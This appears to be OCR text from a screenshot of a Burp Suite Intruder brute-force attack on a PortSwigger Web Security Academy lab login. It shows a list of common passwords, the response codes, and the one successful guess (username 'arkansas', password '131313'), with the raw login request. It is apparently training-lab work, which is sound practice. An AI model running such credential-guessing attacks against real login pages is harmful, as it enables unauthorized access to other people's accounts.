 Attack Save 6. Intruder attack of https://0a56003104609e648048d0c700100050.web-security-academy.net
6. Intruder attack of https://0a56003104609e648048d0c700100050.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
67 131313 302 720 190
0 200 353 3250
1 123456 200 362 3250
2 password 200 187 3250
3 12345678 200 392 3250
4 qwerty 200 378 3250
5 123456789 200 266 3250
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
10 Origin: https://0a56003104609e648048d0c700100050.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a56003104609e648048d0c700100050.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=arkansas&password=131313
Search 0 highlights
Finished
Type here to search 64 82°F 4:48 PM
7/23/2025